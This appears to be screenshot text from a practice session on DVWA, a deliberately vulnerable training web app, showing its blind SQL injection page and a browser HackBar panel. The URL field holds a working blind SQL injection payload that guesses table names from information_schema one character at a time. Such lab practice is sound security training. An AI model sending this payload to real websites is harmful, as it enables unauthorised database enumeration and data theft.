 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
User ID exists in the database.
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1'and if(substring((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 1),1,1)='g',1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All